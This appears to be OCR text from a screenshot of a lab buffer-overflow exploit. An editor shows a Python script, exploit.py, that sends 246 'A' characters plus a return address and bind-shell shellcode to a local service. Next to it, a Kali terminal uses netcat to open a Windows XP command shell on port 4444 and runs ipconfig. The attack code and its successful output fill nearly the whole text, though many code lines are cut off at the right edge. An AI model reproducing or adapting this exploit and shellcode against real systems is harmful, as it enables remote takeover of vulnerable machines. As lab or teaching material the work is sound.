 exploit.py
File Edit Search Options Help
1 #!/usr/bin/python
2 import socket
3
4 ip="localhost"
5 port=1234
6
7 s=socket.socket(socket.AF_IN
8
9 #bind shell tcp port 4444
10 shellcode=("\xb8\x2a\xd8\x1b
11 "\x53\x83\xc7\x04\x31\x47\x0
12 "\xb6\x6d\xcf\xe0\x3e\x88\xf
13 "\x5a\x62\x3b\xd5\x2e\xab\x4
14 "\xe3\xc4\x22\xc4\xda\x06\x3
15 "\x47\x70\x4c\xb2\xec\xca\x4
16 "\x33\x27\x74\x36\x7a\x3f\x9
17 "\xf0\x64\x61\x0c\x03\x74\xa
18 "\xad\x5d\x91\xbd\x15\x15\x0
19 "\xb4\xaf\x46\x77\xcf\xd4\xc
20 "\xfc\x9a\xe3\x22\x01\xfc\x4
21 "\x3c\xd4\xe4\xee\x2a\x6f\x9
22 "\x92\x54\xb2\x56\x6d\x57\xc
23 "\xe7\xa4\xf9\x15\xef\x03\x5
24 "\x03\xe3\xbd\x72\xc9\x8c\x5
25 "\x4f\x8e\x45\xd1\xb4\x07\xf
26 "\x73\xdf\xae\x0b\xf8\x0c\x6
27 "\x0e\x08\xe7\x86\xf8\xa9\x7
28 "\x13\x25\x1c\xc3\x8d\x5b\xd
29 "\xd2\xde\xf0\x09\xda\x5a\xa
30 "\x7a\xdb\x51\x98\xfb\x17\x6
31 "\x41\x7a\xbc\x65\x3a\x66\x5
32 "\x8d\x2e\x16\x68\x2e\x85\x5
33 "\x2e\x69\xb7\x59\x3f\x1c\xb
34 Evil = 246 *"A" + "\xC2\x55\
35 #Evil = 246*"A"+4*"B"
36 print "\nSending Payload ....
37 s.connect((ip,port))
38 data=s.recv(1023)
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/D... root@kali: ~/D... root@kali: ~/D... root@kali: ~/D...
root@kali:~/Desktop# nc -nvv 127.0.0.1 4444
(UNKNOWN) [127.0.0.1] 4444 (?) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Nakerah\My Documents>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter Local Area Connection 4:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.2.202
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Documents and Settings\Nakerah\My Documents>
root@kali: ~/De... exploit.py 03:55